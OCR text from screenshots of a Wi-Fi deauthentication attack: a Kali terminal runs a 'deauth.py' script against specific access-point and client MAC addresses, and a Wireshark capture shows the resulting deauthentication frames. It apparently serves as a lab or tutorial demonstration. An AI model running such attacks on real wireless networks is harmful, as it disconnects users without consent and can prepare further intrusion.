 File Actions Edit View Help
root@kali:~# python deauth.py  -i wlan0mon -b EC:9B:F3:55:F3:AA -c AE:94:BA:16:F3:D9 -n 3
Entrer the reason code that you want to send. (1, 4, 5 or 8): 4
.
Sent 1 packets.
#0: Deauth sent via: wlan0mon
.
Sent 1 packets.
#1: Deauth sent via: wlan0mon
.
Sent 1 packets.
#2: Deauth sent via: wlan0mon
root@kali:~# python deauth.py  -i wlan0mon -b EC:9B:F3:55:F3:AA -c AE:94:BA:16:F3:D9 -n 3
Entrer the reason code that you want to send. (1, 4, 5 or 8): 8
.
Sent 1 packets.
#0: Deauth sent via: wlan0mon
.
Sent 1 packets.
#1: Deauth sent via: wlan0mon
.
Sent 1 packets.
#2: Deauth sent via: wlan0mon
root@kali:~#
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
wlan.fixed.reason_code == 0x0003 or wlan.fixed.reason_code == 0x0008
No. Time Source Destination Protocol Length Info
238 9.382862532 SamsungE_55:f3:aa ae:94:ba:16:f3:d9 802.11 34 Deauthentication, SN=0, FN=0, Flags=........
239 9.386223666 SamsungE_55:f3:aa ae:94:ba:16:f3:d9 802.11 39 Deauthentication, SN=0, FN=0, Flags=........
241 9.419062105 SamsungE_55:f3:aa ae:94:ba:16:f3:d9 802.11 34 Deauthentication, SN=0, FN=0, Flags=........
242 9.421278788 SamsungE_55:f3:aa ae:94:ba:16:f3:d9 802.11 39 Deauthentication, SN=0, FN=0, Flags=........
243 9.459208788 SamsungE_55:f3:aa ae:94:ba:16:f3:d9 802.11 34 Deauthentication, SN=0, FN=0, Flags=........
244 9.462447274 SamsungE_55:f3:aa ae:94:ba:16:f3:d9 802.11 39 Deauthentication, SN=0, FN=0, Flags=........
384 14.375244995 ae:94:ba:16:f3:d9 SamsungE_55:f3:aa 802.11 34 Deauthentication, SN=0, FN=0, Flags=........
386 14.377806992 ae:94:ba:16:f3:d9 SamsungE_55:f3:aa 802.11 39 Deauthentication, SN=0, FN=0, Flags=........
387 14.414946288 ae:94:ba:16:f3:d9 SamsungE_55:f3:aa 802.11 34 Deauthentication, SN=0, FN=0, Flags=........
388 14.419154109 ae:94:ba:16:f3:d9 SamsungE_55:f3:aa 802.11 39 Deauthentication, SN=0, FN=0, Flags=........
390 14.450854257 ae:94:ba:16:f3:d9 SamsungE_55:f3:aa 802.11 34 Deauthentication, SN=0, FN=0, Flags=........
391 14.455020011 ae:94:ba:16:f3:d9 SamsungE_55:f3:aa 802.11 39 Deauthentication, SN=0, FN=0, Flags=........